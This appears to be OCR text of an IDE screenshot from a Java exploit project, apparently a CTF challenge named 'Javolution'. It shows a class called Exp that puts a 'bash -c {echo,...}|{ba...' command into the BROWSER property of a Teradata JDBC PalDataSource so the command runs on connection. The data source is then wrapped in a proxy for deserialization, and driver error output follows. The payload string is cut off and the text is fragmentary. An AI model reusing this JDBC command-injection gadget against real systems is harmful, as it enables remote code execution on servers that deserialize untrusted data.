 util
JavolutionApplication
application.properties
lib
classpath.idx
layers.idx
META-INF
org library root
Javolution-0.0.1-SNAPSHOT.jar
src
main
java
com.eddiemurphy
Exp
Exp2
Exp3
SerializeUtils
11 1 1
13 import java.io.ObjectOutputStream;
14 import java.lang.reflect.*;
15 import java.util.Base64;
16 import java.util.HashMap;
17
18
19 public class Exp
20 {
21 public static void main(String[] args) throws Exception
22 {
23 String command = "bash -c {echo, }|{ba
24 PalDataSource dataSource = new PalDataSource();
25 dataSource.setBROWSER(command);
26 dataSource.setLOGMECH("BROWSER");
27 dataSource.setDSName(" ");
28 dataSource.setDbsPort("10250");
29 dataSource.setBROWSER_TIMEOUT("2");
30 dataSource.getConnection();
31 Object proxy = getProxy(dataSource, DataSource.class);
Run Exp
F:\Java17\bin\java.exe ...
Exception in thread "main" java.sql.SQLException Create breakpoint : [Teradata JDBC Driver] [TeraJDBC 20.00.00.16] [Error 1543] [SQLState 08000] An error
occurred while accessing URL http://127.0.0.1:5555/.well-known/openid-configuration
at com.teradata.jdbc.jdbc_4.util.ErrorFactory.makeDriverJDBCException(ErrorFactory.java:95)
at com.teradata.jdbc.jdbc_4.util.ErrorFactory.makeDriverJDBCException(ErrorFactory.java:70)
at com.teradata.jdbc.Utility.doHttpRequest(Utility.java:504)